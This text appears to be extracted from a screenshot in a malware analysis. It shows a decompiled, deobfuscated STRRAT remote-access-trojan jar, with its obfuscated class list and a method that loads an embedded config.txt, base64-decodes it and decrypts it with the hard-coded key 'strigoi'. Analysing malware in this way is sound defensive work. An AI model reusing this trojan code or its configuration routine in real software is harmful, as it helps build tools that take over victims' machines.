 STRRAT-Deobfuscated.jar
classes (69)
carLambo
GDI32
HBrowserNativeApis
Kernel32
Main
User32
WinGDI
afhshsghsh
agafhas
bmcvbmd
bncbndfhd
bsgshsbs
cbnfdhn
cbngh
cnbcmhgm
cnbfdjf
dfghdmc
dfghrth
dfhdfndfg
MANIFEST.MF X Main X sabretb X config.txt X dfghrth X dfhttegd X Object X
dfghrth
294 cbnfdhn.gsbthstgb = 56777;
295 cbnfdhn.sdfsldf(new String[0], null);
296 System.exit(0);
297 }
298
299 private static String[] bsgshsbs() {
300 try {
301 InputStream inputStream = Main.class.getResourceAsStream("resources/config.txt");
302 Object object = new StringBuilder();
303 byte[] byArray = new byte[1024];
304 InputStream inputStream2 = inputStream;
305 while (true) {
306 int n;
307 if ((n = inputStream2.read(byArray, 0, 1024)) == -1) break;
308 ((StringBuilder)object).append(new String(byArray, 0, n));
309 inputStream2 = inputStream;
310 }
311 inputStream.close();
312 byte[] byArray2 = DatatypeConverter.parseBase64Binary(((StringBuilder)object).toString());
313 object = carLambo.sabretb.dfhttegd("strigoi", byArray2);
314 return new String((byte[])object, "UTF-8").split("\\|");
315 }
316 catch (Exception exception) {
317 return null;
318 }
319 }
320